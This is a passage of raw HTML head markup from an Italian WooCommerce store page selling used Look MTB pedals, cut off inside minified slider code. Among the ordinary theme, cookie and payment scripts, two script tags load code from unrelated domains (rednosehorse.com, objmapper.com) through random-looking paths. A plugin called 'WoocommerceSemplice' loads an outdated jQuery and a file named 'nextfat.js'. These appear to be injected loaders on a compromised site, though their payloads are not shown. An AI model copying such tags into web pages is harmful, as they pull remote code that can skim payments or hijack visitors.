<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-icons-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-el-list-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700&#038;ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://bikeexplore.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742223708' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://bikeexplore.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742223711' type='text/css' media='all' />
<script type="text/javascript" src="https://bikeexplore.com/wp-content/plugins/WoocommerceSemplice/assets/jquery-2.2.4.min.js?ver=6.8.3" id="jquery-next-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/plugins/WoocommerceSemplice/assets/nextfat.js?ver=6.8.3" id="next_fat_plugin-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/bikeexplore.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.6" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" id="fastcache-host-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/bikeexplore.com\/wp-admin\/admin-ajax.php","nonce":"89a5fe27dc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/plugins/fastcache-by-host-it/public/js/fastcache-public.js?ver=1760711043" id="fastcache-host-js"></script>
<script type="text/javascript" src="//bikeexplore.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.38" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//bikeexplore.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.38" id="sr7-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e" id="ucf_main_script-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/bikeexplore.com\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.5" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","i18n_rating_options":["1 stella su 5","2 stelle su 5","3 stelle su 5","4 stelle su 5","5 stelle su 5"],"i18n_product_gallery_trigger_text":"Visualizza la galleria di immagini a schermo intero","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/plugins/cartasi-x-pay/assets/js/xpay.js?ver=8.1.1" id="xpay-checkout-js"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.0" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.4" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.4" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://bikeexplore.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bikeexplore.com/wp-json/wp/v2/product/14786" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bikeexplore.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel='shortlink' href='https://bikeexplore.com/?p=14786' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bikeexplore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbikeexplore.com%2Fprodotto%2Fpedali-look-mtb-s-track-usati%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bikeexplore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbikeexplore.com%2Fprodotto%2Fpedali-look-mtb-s-track-usati%2F&#038;format=xml" />
<script src="https://bikeexplore.com/wp-content/plugins/cartasi-x-pay/assets/js/pagodil-sticker.min.js?v=8.1.1"></script><style>.pagodil-sticker-container { display: inline-block; margin-bottom: 60px; } </style>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://bikeexplore.com/wp-content/uploads/2025/06/favicon.png" sizes="32x32" />
<link rel="icon" href="https://bikeexplore.com/wp-content/uploads/2025/06/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bikeexplore.com/wp-content/uploads/2025/06/favicon.png" />
<meta name="msapplication-TileImage" content="https://bikeexplore.com/wp-content/uploads/2025/06/favicon.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '2976533596';
	SR7.E.ajaxurl		= 'https://bikeexplore.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://bikeexplore.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://bikeexplore.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://bikeexplore.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.38';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let 